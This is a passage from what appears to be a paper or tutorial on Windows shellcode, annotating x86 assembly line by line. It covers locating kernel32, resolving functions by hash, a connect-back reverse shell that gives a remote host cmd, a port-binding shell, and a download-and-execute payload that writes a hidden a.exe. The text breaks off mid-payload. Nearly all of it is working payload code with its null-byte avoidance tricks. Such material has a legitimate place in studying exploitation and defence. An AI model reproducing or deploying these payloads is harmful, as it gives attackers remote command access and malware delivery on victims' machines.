- 9. cmp word ptr [eax], 0x5a4d Check to see if the 2 byte value at eax is 'MZ'.
- 10. jne find\_kernel32\_base\_loop

If the values do not match, loop again and go to the next lower 64KB boundary. If they do match, drop down as the base address of kernel32.dll has been successfully found.

- 11. pop esi Restore esi to its original value.
- 12. ret Return to the caller.

# 8.2 Resolving Symbol Addresses

#### 8.2.1 Export Table Enumeration

The following is the analysis for the find\_function assembly:

- 1. pushad Preserve all registers as not a single one remains un-clobbered.
- 2. mov ebp, [esp + 0x24] Store the base address of the module that is being loaded from in ebp.
- 3. mov eax, [ebp + 0x3c] Skip over the MSDOS header to the start of the PE header.
- 4. mov edx, [ebp + eax + 0x78] The export table is 0x78 bytes from the start of the PE header. Extract it and start the relative address in edx.
- 5. add edx, ebp Make the export table address absolute by adding the base address to it.
- 6. mov ecx, [edx + 0x18] Extract the number of exported items and store it in ecx which will be used as the counter.
- 7. mov ebx, [edx + 0x20] Extract the names table relative offset and store it in ebx.
- 8. add ebx, ebp Make the names table address absolute by adding the base address to it.
- 9. jecxz find\_function\_finished

If ecx is zero then the last symbol has been checked and as such jump to the end of the function. If this condition is ever true then the requested symbol was not resolved properly.

- 10. dec ecx Decrement the counter.
- 11. mov esi,  $[**ebx** + **ecx** * 4]$ Extract the relative offset of the name associated with the current symbol and store it in esi.
- 12. add esi, ebp Make the address of the symbol name absolute by adding the base address to it.
- 13. xor edi, edi Zero edi as it will hold the hash value for the current symbols function name.
- 14. xor eax, eax

Zero eax in order to ensure that the high order bytes are zero as this will hold the value of each character as it walks through the symbol name.

15. cld

Clear the direction flag to ensure that it increments instead of decrements when using the lods<sup>\*</sup> instructions. This instruction can be optimized out assuming that the environment being exploited is known to have the DF flag unset.

16. lodsb

Load the byte at esi, the current symbol name, into al and increment esi.

- 17. test al, al Bitwise test al with itself to see if the end of the string has been reached.
- 18. jz compute\_hash\_finished If ZF is set the end of the string has been reached. Jump to the end of the hash calculation.
- 19. ror edi, 0xd Rotate the current value of the hash 13 bits to the right.
- 20. add edi, eax Add the current character of the symbol name to the hash accumulator.
- 21. jmp compute\_hash\_again Continue looping through the symbol name.
- 22. cmp edi, [esp + 0x28] Check to see if the computed hash matches the requested hash.
- 23. jnz find\_function\_loop If the hashes do not match, continue enumerating the exported symbol list. Otherwise, drop down and extract the VMA of the symbol.
- 24. mov ebx, [edx + 0x24] Extract the ordinals table relative offset and store it in ebx.
- 25. add ebx, ebp Make the ordinals table address absolute by adding the base address to it.
- $26.$  mov  $cx$ , [ebx + 2  $*$  ecx] Extract the current symbols ordinal number from the ordinal table. Ordinals are two bytes in size.
- $27.$  mov ebx,  $[edx + 0x1c]$ Extract the address table relative offset and store it in ebx.
- 28. add ebx, ebp Make the address table address absolute by adding the base address to it.
- 29. mov eax,  $[ebx + 4 * ecx]$ Extract the relative function offset from its ordinal and store it in eax.
- 30. add eax, ebp Make the function's address absolute by adding the base address to it.
- $31.$  mov [esp +  $0x1c$ ], eax Overwrite the stack copy of the preserved eax register so that when popad is finished the appropriate return value will be set.
- 32. popad Restore all general-purpose registers.
- 33. ret Return to the caller.

# 8.3 Common Shellcode

#### 8.3.1 Connectback

The following is an analysis for the Connectback assembly:

- 1. jmp startup bnc Jump to the startup bounce point past the find kernel32 and find function defintions.
- 2. jmp startup Jump to the actual startup entry point.
- 3. lodsd Load the current function hash stored at esi into eax.
- 4. push eax Push the hash to the stack as the second argument to find function.
- 5. push edx Push the base address of the DLL being loaded from as the first argument to find function.
- 6. call find function Call find function to resolve the symbol.
- 7. mov [edi], eax Save the VMA of the function in the memory location at edi.
- 8. add esp, 0x08 Restore 8 bytes to the stack for the two arguments.
- 9. add edi, 0x04 Add 4 to edi to move to the next position in the array that will hold the output VMA's.
- 10. cmp esi, ecx Check to see if esi matches with the boundary for stopping symbol lookup.
- 11. jne resolve symbols for dll If the two addresses are not equal, continue the loop. Otherwise, fall through to the ret.

12. ret Return to the caller.

- 13. EMIT 4 LITTLE ENDIAN(0x8e,0x4e,0x0e,0xec) Store the 4 byte hash for LoadLibraryA from kernel32.dll inline in the shellcode.
- 14. EMIT 4 LITTLE ENDIAN(0x72,0xfe,0xb3,0x16) Store the 4 byte hash for CreateProcessA from kernel32.dll inline in the shellcode.
- 15. EMIT 4 LITTLE ENDIAN(0x7e,0xd8,0xe2,0x73) Store the 4 byte hash for ExitProcess from kernel32.dll inline in the shellcode.
- 16. EMIT 4 LITTLE ENDIAN(0xd9,0x09,0xf5,0xad) Store the 4 byte hash for WSASocket from ws2 32.dll inline in the shellcode.
- 17. EMIT 4 LITTLE ENDIAN(0xec,0xf9,0xaa,0x60) Store the 4 byte hash for connect from ws2 32.dll inline in the shellcode.
- 18. sub esp, 0x60 Allocate 0x60 bytes of stack space for use with storing function pointer VMA's and handles.
- 19. mov ebp, esp Use ebp as the frame pointer throughout the code.
- 20. jmp get absolute address forward Jump forward past the middle.
- 21. jmp get\_absolute\_address\_end Jump to the end now that the return address has been obtained.
- 22. call get\_absolute\_address\_middle Call backwards to push the VMA that points to 'pop esi' onto the stack.
- 23. pop esi Pop the return address of the stack and into esi.
- 24. call find kernel32 Call find kernel32 to resolve the base address of kernel32.dll by whatever means.
- 25. mov edx, eax Save the base address of kernel32.dll in edx.
- 26. sub esi, 0x22

Subtract  $0x22$  from esi to point to the first entry in the hash table list above. This parameter will be used as the source address for resolve symbols for dll.

27. lea edi, [ebp + 0x04]

Set edi to the frame pointer plus 0x04. This address will be used to store the VMA's of the corresponding hashes.

- 28. mov ecx, esi Set ecx to esi.
- 29. add ecx, 0x0c Add 0x0c to ecx to indicate that the stop boundary for this DLL is 12

bytes past esi. This is determined by the fact that three symbols are being loaded from kernel32.dll

- 30. call resolve symbols for dll Call resolve symbols for dll and resolve all of the requested kernel32.dll symbols.
- 31. add ecx, 0x08

Add 0x08 to ecx to indicate that the stop boundary for the ws2 32.dll is 8 past the current value in esi. This is determined by the fact that two symbols are being loaded from ws2 32.dll.

- 32. xor eax, eax Zero eax so that the high order bytes are zero.
- 33. mov ax, 0x3233 Set the low order bytes of eax to '32'.
- 34. push eax Push the null-terminated string '32' onto the stack.
- 35. push 0x5f327377 Push the string 'ws2 ' onto the stack to complete the string 'ws2 32'.
- 36. mov ebx, esp Save the pointer to 'ws2<sub>-32</sub>' in ebx.
- 37. push ecx Preserve ecx as it may be clobbered across the function call to LoadLibraryA.
- 38. push edx Preserve edx as it may be clobbered across the function call to LoadLibraryA.
- 39. push ebx Push the pointer to the string 'ws2 32' as the first argument to LoadLibraryA.
- 40. call [ebp + 0x04] Call LoadLibraryA and map ws2 32.dll into process space.
- 41. pop edx Restore the preserved edx.
- 42. pop ecx Restore the preserved ecx.
- 43. mov edx, eax Save the base address of ws2 32.dll in edx.
- 44. call resolve symbols for dll Call resolve symbols for dll and resolve all of the requested ws2 32.dll symbols.
- 45. mov eax, 0x646d6301 Set eax to 0x01'cmd'.
- 46. sar eax, 0x08 Shift eax to the right 8 bits to create a null after 'cmd'.
- 47. push eax Push 'cmd' onto the stack.
- 48. mov [ebp + 0x30], esp Save the pointer to 'cmd' for later use.
- 49. xor eax, eax Zero eax for use with passing null arguments.
- 50. push eax Push the dwFlags argument to WSASocket as 0.
- 51. push eax Push the g argument to WSASocket as 0.
- 52. push eax Push the lpProtocolInfo argument to WSASocket as NULL.
- 53. push eax Push the protocol argument to WSASocket as 0.
- 54. inc eax Increment eax to 1.
- 55. push eax Push the type argument to WSASocket as SOCK STREAM.
- 56. inc eax Increment eax to 2.
- 57. push eax Push the af argument to WSASocket as AF INET.
- 58. call [ebp + 0x10] Call WSASocket to allocate a socket for later use.
- 59. mov esi, eax Save the socket file descriptor in esi.
- 60. push 0x0101017f Push the address of the remote machine to connect to in network-byte order. In this case 127.1.1.1 has been used.
- 61. mov eax, 0x5c110102 Set the high order bytes of eax to the port to connect to in networkbyte order. The low order bytes should be set to the family, in this case  $AF$ \_INET<sup>[3](#page-58-0)</sup>.
- 62. dec ah Decrement the second byte of eax to get it to zero and have the family be correctly set to AF INET.
- 63. push eax Push the sin port and sin family attributes.
- 64. mov ebx, esp Set ebx to the pointer to the struct sockaddr in that has been initialized on the stack.
- 65. xor eax, eax Zero eax.
- 66. mov al, 0x10 Set the low order byte of eax to 16 to represent the size of the struct sockaddr in.
- 67. push eax Push the namelen argument which has been set to 16.
- 68. push ebx Push the name argument which has been set to the initialized struct sockaddr\_in on the stack.
- 69. push esi Push the s argument as the file descriptor that was previously returned from WSASocket.
- 70. call [ebp + 0x14] Call connect to establish a TCP connection to the remote machine on the specified port.

<span id="page-58-0"></span><sup>3</sup>The 0x01 in the second byte of eax should actually be 0x00. It is set to 0x01 to avoid a null byte.

- 71. xor ecx, ecx Zero ecx.
- 72. mov cl, 0x54 Set the low order byte of ecx to 0x54 which will be used to represent the size of the STARTUPINFO and PROCESS INFORMATION structures on the stack.
- 73. sub esp, ecx Allocate stack space for the two structures.
- 74. mov edi, esp Set edi to point to the STARTUPINFO structure.
- 75. push edi Preserve edi on the stack as it will be modified by the following instructions.
- 76. xor eax, eax Zero eax to for use with stosb to zero out the two structures.
- 77. rep stosb Repeat storing zero at the buffer starting at edi until ecx is zero.
- 78. pop edi Restore edi to its original value.
- 79. mov byte ptr [edi], 0x44 Set the cb attribute of STARTUPINFO to 0x44 (the size of the structure).
- 80. inc byte ptr [edi + 0x2d] Set the STARTF USESTDHANDLES flag to indicate that the hStdInput, hStdOutput, and hStdError attributes should be used.
- 81. push edi Preserve edi again as it will be modified by the stosd.
- 82. mov eax, esi Set eax to the file descriptor that was returned by WSASocket.
- 83. lea edi, [edi + 0x38] Load the effective address of the hStdInput attribute in the STARTUPINFO structure.
- 84. stosd

Set the hStdInput attribute to the file descriptor returned from WSASocket.

85. stosd Set the hStdOutput attribute to the file descriptor returned from WSASocket.

86. stosd

Set the hStdError attribute to the file descriptor returned from WSASocket.

- 87. pop edi Restore edi to its original value.
- 88. xor eax, eax Zero eax for use with passing zero'd arguments.
- 89. lea esi, [edi + 0x44] Load the effective address of the PROCESS INFORMATION structure into esi.
- 90. push esi Push the pointer to the lpProcessInformation structure.
- 91. push edi Push the pointer to the lpStartupInfo structure.
- 92. push eax Push the lpStartupDirectory argument as NULL.
- 93. push eax Push the lpEnvironment argument as NULL.
- 94. push eax Push the dwCreationFlags argument as 0.
- 95. inc eax Increment eax to 1.
- 96. push eax Push the bInheritHandles argument as TRUE due to the fact that the client needs to inherit the socket file descriptor.
- 97. dec eax Decrement eax back to zero.
- 98. push eax Push the lpThreadAttributes argument as NULL.
- 99. push eax Push the lpProcessAttributes argument as NULL.
- 100. push [ebp + 0x30] Push the lpCommandLine argument as the pointer to 'cmd'.
- 101. push eax Push the lpApplicationName argument as NULL.

102. call [ebp + 0x08]

Call CreateProcessA to created the child process that has its input and output redirected from and to the remote machine via the TCP connection.

103. call [ebp + 0x0c]

Call ExitProcess as the parent no longer needs to execute.

#### 8.3.2 Portbind

- 1. jmp startup bnc Jump to the startup bounce point skipping past find kernel32 and find\_function.
- 2. jmp startup Jump to the actual entry point.
- 3. lodsd Load the current function hash stored at esi into eax.
- 4. push eax Push the hash to the stack as the second argument to find function.
- 5. push edx Push the base address of the DLL being loaded from as the first argument to find\_function.
- 6. call find function Call find function to resolve the symbol.
- 7. mov [edi], eax Save the VMA of the function in the memory location at edi.
- 8. add esp, 0x08 Restore 8 bytes to the stack for the two arguments.
- 9. add edi, 0x04 Add 4 to edi to move to the next position in the array that will hold the output VMA's.
- 10. cmp esi, ecx Check to see if esi matches with the boundary for stopping symbol lookup.
- 11. jne resolve symbols for dll If the two addresses are not equal, continue the loop. Otherwise, fall through to the ret.
- 12. ret Return to the caller.
- 13. EMIT 4 LITTLE ENDIAN(0x8e,0x4e,0x0e,0xec) Store the 4 byte hash for LoadLibraryA from kernel32.dll inline in the shellcode.
- 14. EMIT 4 LITTLE ENDIAN(0x72,0xfe,0xb3,0x16) Store the 4 byte hash for CreateProcessA from kernel32.dll inline in the shellcode.
- 15. EMIT 4 LITTLE ENDIAN(0x7e,0xd8,0xe2,0x73) Store the 4 byte hash for ExitProcess from kernel32.dll inline in the shellcode.
- 16. EMIT 4 LITTLE ENDIAN(0xd9,0x09,0xf5,0xad) Store the 4 byte hash for WSASocket from ws2 32.dll inline in the shellcode.
- 17. EMIT 4 LITTLE ENDIAN(0xa4,0x1a,0x70,0xc7) Store the 4 byte hash for bind from ws2 32.dll inline in the shellcode.
- 18. EMIT 4 LITTLE ENDIAN(0xa4,0xad,0x2e,0xe9) Store the 4 byte hash for listen from ws2 32.dll inline in the shellcode.
- 19. EMIT 4 LITTLE ENDIAN(0xe5,0x49,0x86,0x49) Store the 4 byte hash for accept from ws2 32.dll inline in the shellcode.
- 20. sub esp, 0x60 Allocate 0x60 bytes of stack space for use with storing VMA's of resolved symbols.
- 21. mov ebp, esp Use ebp as the frame pointer for the rest of the code.
- 22. jmp get absolute address forward Jump forward past the middle.
- 23. jmp get\_absolute\_address\_end Jump to the end now that the return address has been obtained.
- 24. call get absolute address middle Call backwards to push the VMA that points to 'pop esi' onto the stack.
- 25. pop esi Pop the return address of the stack and into esi.
- 26. call find kernel32 Call find kernel32 to resolve the base address of kernel32.dll by whatever means.
- 27. mov edx, eax Save the base address of kernel32.dll in edx.

28. sub esi, 0x2a

Subtract 0x22 from esi to point to the first entry in the hash table list above. This parameter will be used as the source address for resolve symbols for dll.

- 29. lea edi, [ebp + 0x04] Set edi to the frame pointer plus 0x04. This address will be used to store the VMA's of the corresponding hashes.
- 30. mov ecx, esi Set ecx to esi.
- 31. add ecx, 0x0c

Add 0x0c to ecx to indicate that the stop boundary for this DLL is 12 bytes past esi. This is determined by the fact that three symbols are being loaded from kernel32.dll

- 32. call resolve symbols for dll Call resolve symbols for dll and resolve all of the requested kernel32.dll symbols.
- 33. add ecx, 0x10

Add 0x10 to ecx to indicate that the stop boundary for the ws2 32.dll is 16 bytes past the current value in esi. This is determined by the fact that two symbols are being loaded from ws2 32.dll.

- 34. xor eax, eax Zero eax so that the high order bytes are zero.
- 35. mov ax, 0x3233 Set the low order bytes of eax to '32'.
- 36. push eax Push the null-terminated string '32' onto the stack.
- 37. push 0x5f327377 Push the string 'ws2 ' onto the stack to complete the string 'ws2 32'.
- 38. mov ebx, esp Save the pointer to 'ws2\_32' in ebx.
- 39. push ecx Preserve ecx as it may be clobbered across the function call to LoadLibraryA.
- 40. push edx Preserve edx as it may be clobbered across the function call to LoadLibraryA.
- 41. push ebx Push the pointer to the string 'ws2 32' as the first argument to LoadLibraryA.
- 42. call [ebp + 0x04] Call LoadLibraryA and map ws2 32.dll into process space.
- 43. pop edx Restore the preserved edx.
- 44. pop ecx Restore the preserved ecx.
- 45. mov edx, eax Save the base address of  $ws2.32.d11$  in edx.
- 46. call resolve symbols for dll Call resolve symbols for dll and resolve all of the requested ws2 32.dll symbols.
- 47. mov eax, 0x646d6301 Set eax to 0x01'cmd'.
- 48. sar eax, 0x08 Shift eax to the right 8 bits to create a null after 'cmd'.
- 49. push eax Push 'cmd' onto the stack.
- 50. mov [ebp + 0x34], esp Save the pointer to 'cmd' for later use.
- 51. xor eax, eax Zero eax for use with passing null arguments.
- 52. push eax Push the dwFlags argument to WSASocket as 0.
- 53. push eax Push the g argument to WSASocket as 0.
- 54. push eax Push the lpProtocolInfo argument to WSASocket as NULL.
- 55. push eax Push the protocol argument to WSASocket as 0.
- 56. inc eax Increment eax to 1.
- 57. push eax Push the type argument to WSASocket as SOCK STREAM.
- 58. inc eax Increment eax to 2.
- 59. push eax Push the af argument to WSASocket as AF INET.
- 60. call [ebp + 0x10] Call WSASocket to allocate a socket for later use.
- 61. mov esi, eax Save the socket file descriptor in esi.
- 62. xor eax, eax Zero eax for use as passing zero'd arguments.
- 63. xor ebx, ebx Zero ebx.
- 64. push eax Push zero.
- 65. push eax Push zero.
- 66. push eax Push the sin\_addr attribute of struct sockaddr\_in.
- 67. mov eax, 0x5c110102 Set the high order bytes of eax to the port that is to be bound to and the low order bytes to AF INET.
- 68. dec ah Fix the sin family attribute such that it is set appropriately.
- 69. push eax Push the sin port and sin family attributes.
- 70. mov eax, esp Set eax to the pointer to the initialized struct sockaddr\_in structure.
- 71. mov bl, 0x10 Set the low order byte of ebx to 0x10 to signify the size of the structure.
- 72. push ebx Push the namelen argument as 0x10.
- 73. push eax Push the name argument as the pointer to the struct sockaddr\_in structure.
- 74. push esi Push the file descriptor that was returned from WSASocket.
- 75. call [ebp + 0x14] Call bind to bind to the selected port.
- 76. push ebx Push 0x10 for use as the backlog argument to listen.
- 77. push esi Push the file descriptor that was returned from WSASocket.
- 78. call [ebp + 0x18] Call listen to begin listening on the port that was just bound to.
- 79. push ebx Push 0x10 onto the stack.
- 80. mov edx, esp Save the pointer to 0x10 in edx.
- 81. sub esp, ebx Allocate 16 bytes of stack space for use as the output addr to the accept call.
- 82. mov ecx, esp Save the pointer to the output buffer in ecx.
- 83. push edx Push the addrlen argument as the pointer to the 0x10 on the stack.
- 84. push ecx Push text addr argument as the pointer to the output struct sockaddr\_in on the stack.
- 85. push esi Push the file descriptor that was returned by WSASocket.
- 86. call [ebp + 0x1c] Call accept and wait for a client connection to arrive. The client connection will be used for the redirected output from the command interpreter.
- 87. mov esi, eax Save the client file descriptor in esi.
- 88. xor ecx, ecx Zero ecx.
- 89. mov cl, 0x54 Set the low order byte of ecx to 0x54 which will be used to represent the size of the STARTUPINFO and PROCESS INFORMATION structures on the stack.
- 90. sub esp, ecx Allocate stack space for the two structures.
- 91. mov edi, esp Set edi to point to the STARTUPINFO structure.
- 92. push edi Preserve edi on the stack as it will be modified by the following instructions.
- 93. xor eax, eax Zero eax to for use with stosb to zero out the two structures.
- 94. rep stosb Repeat storing zero at the buffer starting at edi until ecx is zero.
- 95. pop edi Restore edi to its original value.
- 96. mov byte ptr [edi], 0x44 Set the cb attribute of STARTUPINFO to 0x44 (the size of the structure).
- 97. inc byte ptr [edi + 0x2d] Set the STARTF USESTDHANDLES flag to indicate that the hStdInput, hStdOutput, and hStdError attributes should be used.
- 98. push edi Preserve edi again as it will be modified by the stosd.
- 99. mov eax, esi Set eax to the client file descriptor that was returned by accept.
- 100. lea edi, [edi + 0x38] Load the effective address of the hStdInput attribute in the STARTUPINFO structure.
- 101. stosd Set the hStdInput attribute to the file descriptor returned from accept.
- 102. stosd Set the hStdOutput attribute to the file descriptor returned from accept.
- 103. stosd Set the hStdError attribute to the file descriptor returned from accept.
- 104. pop edi Restore edi to its original value.
- 105. xor eax, eax Zero eax for use with passing zero'd arguments.
- 106. lea esi, [edi + 0x44] Load the effective address of the PROCESS INFORMATION structure into esi.
- 107. push esi Push the pointer to the lpProcessInformation structure.
- 108. push edi Push the pointer to the lpStartupInfo structure.
- 109. push eax Push the lpStartupDirectory argument as NULL.
- 110. push eax Push the lpEnvironment argument as NULL.
- 111. push eax Push the dwCreationFlags argument as 0.
- 112. inc eax Increment eax to 1.
- 113. push eax Push the bInheritHandles argument as TRUE due to the fact that the client needs to inherit the socket file descriptor.
- 114. dec eax Decrement eax back to zero.
- 115. push eax Push the lpThreadAttributes argument as NULL.
- 116. push eax Push the lpProcessAttributes argument as NULL.
- 117. push [ebp + 0x34] Push the lpCommandLine argument as the pointer to 'cmd'.
- 118. push eax Push the lpApplicationName argument as NULL.
- 119. call [ebp + 0x08] Call CreateProcessA to created the child process that has its input and output redirected from and to the remote machine via the TCP connection.
- 120. call [ebp + 0x0c] Call ExitProcess as the parent no longer needs to execute.

## 8.4 Advanced Shellcode

#### <span id="page-69-0"></span>8.4.1 Download/Execute

The following is an analysis for the Download/Execute assembly:



- 2. jmp initialize url bnc 2 Jump to bounce point 2 to keep everything in signed byte range.
- 3. lodsd Load the current function hash stored at esi into eax.
- 4. push eax Push the hash to the stack as the second argument to find function.
- 5. push edx Push the base address of the DLL being loaded from as the first argument to find function.
- 6. call find function Call find function to resolve the symbol.
- 7. mov [edi], eax Save the VMA of the function in the memory location at edi.
- 8. add esp, 0x08 Restore 8 bytes to the stack for the two arguments.
- 9. add edi, 0x04 Add 4 to edi to move to the next position in the array that will hold the output VMA's.
- 10. cmp esi, ecx Check to see if esi matches with the boundary for stopping symbol lookup.
- 11. jne resolve symbols for dll If the two addresses are not equal, continue the loop. Otherwise, fall through to the ret.
- 12. ret Return to the caller.
- 13. EMIT 4 LITTLE ENDIAN(0x8e,0x4e,0x0e,0xec) Store the 4 byte hash for LoadLibraryA from kernel32.dll inline in the shellcode.
- 14. EMIT 4 LITTLE ENDIAN(0xa5,0x17,0x01,0x7c) Store the 4 byte hash for CreateFile from kernel32.dll inline in the  $shellcode<sup>4</sup>$  $shellcode<sup>4</sup>$  $shellcode<sup>4</sup>$ .
- 15. EMIT 4 LITTLE ENDIAN(0x1f,0x79,0x0a,0xe8) Store the 4 byte hash for WriteFile from kernel32.dll inline in the shellcode.
- 16. EMIT 4 LITTLE ENDIAN(0xfb,0x97,0xfd,0x0f) Store the 4 byte hash for CloseHandle from kernel32.dll inline in the shellcode.
- 17. EMIT 4 LITTLE ENDIAN(0x72,0xfe,0xb3,0x16) Store the 4 byte hash for CreateProcessA from kernel32.dll inline in the shellcode.
- 18. EMIT 4 LITTLE ENDIAN(0x7e,0xd8,0xe2,0x73) Store the 4 byte hash for ExitProcess from kernel32.dll inline in the shellcode.
- 19. EMIT 4 LITTLE ENDIAN(0x29,0x44,0xe8,0x57) Store the 4 byte hash for InternetOpenA from wininet.dll inline in the shellcode.
- 20. EMIT 4 LITTLE ENDIAN(0x49,0xed,0x0f,0x7e) Store the 4 byte hash for InternetOpenUrlA from wininet.dll inline in the shellcode.
- 21. EMIT 4 LITTLE ENDIAN(0x8b,0x4b,0xe3,0x5f) Store the 4 byte hash for InternetReadFile from wininet.dll inline in the shellcode.
- 22. pop esi Pop the VMA of the URL at the end of the shellcode into esi.
- 23. sub esp, 0x7c Allocate 0x7c bytes of stack space.
- 24. mov ebp, esp Use ebp as the frame pointer for the rest of the code.
- 25. call find kernel32 Call find kernel32 to resolve the base address of kernel32.dll by whatever means.
- 26. mov edx, eax Save the base address of kernel32.dll in edx.

<span id="page-70-0"></span> $4$ The hash for CreateFile is actually 0x7c0017a5. The problem is that this would create a null in the shellcode. As such, the hash has been entered with the null byte set to 0x01 instead of 0x00.

- 27. jmp get absolute address forward Jump over the middle to the call.
- 28. jmp get absolute address end Jump to the end now that the VMA of 'pop eax' is on the stack.
- 29. call get absolute address middle Call backwards to push the VMA of 'pop eax' onto the stack.
- 30. pop eax Pop the VMA of 'pop eax' into eax for use with referencing the starting point of the function hashes.
- 31. jmp initialize url bnc 2 skip Skip over bounce point 2 to continue execution.
- 32. jmp initialize url bnc 3 Jump to bounce point 3 to keep within signed byte range.
- 33. lea edi, [ebp + 0x40] Load the effective address of  $ebp + 0x40$  for use with storing the fixed version of the URL. The fixed version will be properly null terminated.
- 34. movsb Move the byte from esi into edi.
- 35. cmp byte ptr [esi 0x01], 0xff Has the end of the URL been found (signified by 0xff)?
- 36. jne copy download url loop If not, continue looping through the string. Otherwise, fall through.
- 37. dec edi Decrement edi to point to the character where the null terminator should be.
- 38. not byte ptr [edi] Invert the bits at that byte to get it to 0x00 instead of 0xff.
- 39. mov esi, eax Move the address of 'pop eax' into esi.
- 40. sub esi, 0x3a Offset the address to the start of the first function hash in the shellcode.
- 41. dec [esi + 0x06] Decrement the byte in the CreateFile hash to fix it to be a null byte<sup>[5](#page-71-0)</sup>

<span id="page-71-0"></span><sup>5</sup>This requires that the shellcode is running from a writable memory segment.
42. lea edi, [ebp + 0x04]

Load the address of the output buffer to store the VMA of the resolved symbols into edi.

- 43. mov ecx, esi Set ecx to the first hash entry address.
- 44. add ecx, 0x18 Add 0x18 to ecx to signify the boundary for the last function to be resolved from kernel32.dll. This is determined by the fact that 6 functions are being resolved.
- 45. call resolve symbols for dll Resolve the given set of symbols for kernel32.dll.
- 46. add ecx, 0x0c Add 0x0c to ecx to signify the boundary for the last function to be resolved from wininet.dll. This is determined by the fact that 3 functions are being resolved.
- 47. mov eax, 0x74656e01 Set eax to '0x01net'.
- 48. sar eax, 0x08 Shift eax 8 bits to the right to eliminate the 0x01 and put a null byte in the high order byte of eax.
- 49. push eax Push 'net' onto the stack.
- 50. push 0x696e6977 Push 'wini' onto the stack completing 'wininet'.
- 51. mov ebx, esp Set ebx to the pointer to the null-terminated 'wininet' string.
- 52. push ecx Push ecx to preserve it across the call to LoadLibraryA.
- 53. push edx Push edx to preserve it across the call to LoadLibraryA.
- 54. push ebx Push the pointer to the 'wininet' string as the first argument to LoadLibraryA.
- 55. call [ebp + 0x04] Call LoadLibraryA and map wininet.dll into process space.
- 56. pop edx Restore edx to its original value.
- 57. pop ecx Restore ecx to its original value.
- 58. mov edx, eax Save the base address of wininet.dll in edx.
- 59. call resolve symbols for dll Load the functions for wininet.dll.
- 60. xor eax, eax Zero eax for use as null arguments.
- 61. push eax Push the dwFlags argument as 0.
- 62. push eax Push the lpszProxyBypass argument as NULL.
- 63. push eax Push the lpszProxyName argument as NULL.
- 64. push eax Push the dwAccessType argument as 0.
- 65. push eax Push the lpszAgent argument as NULL.
- 66. call [ebp + 0x1c] Call InternetOpenA to create an internet handle for use with InternetOpenUrlA.
- 67. mov [ebp + 0x34], eax Save the handle returned from InternetOpenA for later use.
- 68. xor eax, eax Zero eax for use as null arguments.
- 69. push eax Push the dwContext argument as NULL.
- 70. push eax Push the dwFlags argument as 0.
- 71. push eax Push the dwHeadersLength argument as 0.
- 72. push eax Push the lpszHeaders argument as NULL.
- 73. lea ebx, [ebp + 0x40] Load the address of the URL into ebx.
- 74. push ebx Push the pointer to the URL as the lpszUrl argument.
- 75. push [ebp + 0x34] Push the handle returned from InternetOpenA as the hInternet argument.
- 76. call [ebp + 0x20] Call InternetOpenUrlA to open a resource-associated handle connected to the provided URL.
- 77. mov [ebp + 0x38], eax Save the handle returned from InternetOpenUrlA for later use.
- 78. jmp initialize url bnc 3 skip Skip over bounce point 3.
- 79. jmp initialize url bnc 4 Jump to bounce point 4 to keep everything in signed byte range.
- 80. xor eax, eax Zero eax.
- 81. mov al, 0x65 Set the low order byte of eax to 'e'.
- 82. push eax Push 'e'.
- 83. push 0x78652e61 Push 'a.ex' to complete the 'a.exe' string on the stack.
- 84. mov [ebp + 0x30], esp Save the pointer to 'a.exe' for later use.
- 85. xor eax, eax Zero eax.
- 86. push eax Push the hTemplateFile argument as NULL.
- 87. mov al, 0x82 Set the low order byte of eax to 0x82. This number represents the flags FILE ATTRIBUTE NORMAL and FILE ATTRIBUTE HIDDEN.
- 88. push eax Push the two flags as the dwFlagsAndAttributes argument.
- 89. mov al, 0x02 Set the low order byte of eax to 0x02. This number represents the disposition CREATE ALWAYS.
- 90. push eax Push the disposition as the dwCreationDisposition argument.
- 91. xor al, al Zero the low order byte of eax.
- 92. push eax Push the lpSecurityAttributes argument as NULL.
- 93. push eax Push the dwShareMode argument as 0.
- 94. mov al, 0x40 Set the low order byte of eax to 0x40. This will be used in its final form to represent the GENERIC WRITE access flag.
- 95. sal eax, 0x18 Shift eax to the left 18 bits to set it to GENERIC WRITE.
- 96. push eax Push the dwDesiredAccess argument with write permission requested.
- 97. push [ebp + 0x30] Push the pointer to the file name as the lpFileName argument.
- 98. call [ebp + 0x08] Call CreateFile to create a.exe as a hidden file and open it with write permssion.
- 99. mov [ebp + 0x3c], eax Save the file handle for later use.
- 100. xor eax, eax Zero eax.
- 101. mov ax, 0x010c Set the low order bytes of eax to 268.
- 102. sub esp, eax Allocate 268 bytes of stack space.
- 103. mov esi, esp Use esi as the frame pointer during the download phase.
- 104. lea ebx, [esi + 0x04] Set ebx to by 4 bytes offset from the frame pointer. This location will hold the number of bytes read from the wire.
- 105. push ebx Push the pointer to store the number of bytes read as the lpdwNumberOfBytesRead argument.
- 106. mov ax, 0x0104 Set the low order bytes of eax to 260.
- 107. push eax Push the dwNumberOfBytesToRead argument set to 260.
- 108. lea eax, [esi + 0x08] Set eax to the buffer to use as storage for the read.
- 109. push eax Push the lpBuffer pointer to the 260 byte buffer to read data into.
- 110. push [ebp + 0x38] Push the handle that was returned from InternetOpenUrlA as the hFile argument.
- 111. call [ebp + 0x24] Call InternetReadFile and attempt to read data from the wire. This call will block if data is not available.
- 112. mov eax, [esi + 0x04] Move the number of bytes actually read into eax.
- 113. test eax, eax Bitwise test eax to see if the end of the file has been reached.
- 114. jz download\_finished If ZF is set then no bytes were read an as such the end of the file has been reached. Jump to the end of the loop. Otherwise, fall through.
- 115. xor eax, eax Zero eax
- 116. push eax Push the lpOverlapped argument as NULL.
- 117. lea eax, [esi + 0x04] Load the address of the buffer to hold the actual number of bytes written into eax.
- 118. push eax Push the pointer to hold the number of bytes written as the lpNumberOfBytesWritten argument.
- 119. push [esi + 0x04] Push the number of bytes that were read from the wire as the nNumberOfBytesToWrite argument.
- 120. lea eax, [esi + 0x08] Load the address of the buffer that was read into from the wire.
- 121. push eax Push the pointer to the buffer that holds the actual data as the lpBuffer argument.
- 122. push [ebp + 0x3c] Push the handle to the file that was returned from the previous call to CreateFile as the hFile argument.
- 123. call [ebp + 0x0c] Call WriteFile to write the data read from the wire to the file.
- 124. jmp download\_loop Jump back to the top to continue reading more data from the wire.
- 125. push [ebp + 0x3c] Push the handle to the file that was returned from the previous call to CreateFile.
- 126. call [ebp + 0x10] Call CloseHandle to release the file handle as download phase is completed.
- 127. xor eax, eax Zero eax.
- 128. mov ax, 0x010c Set the low order bytes of eax to 268.
- 129. add esp, eax Restore 268 bytes of stack space.
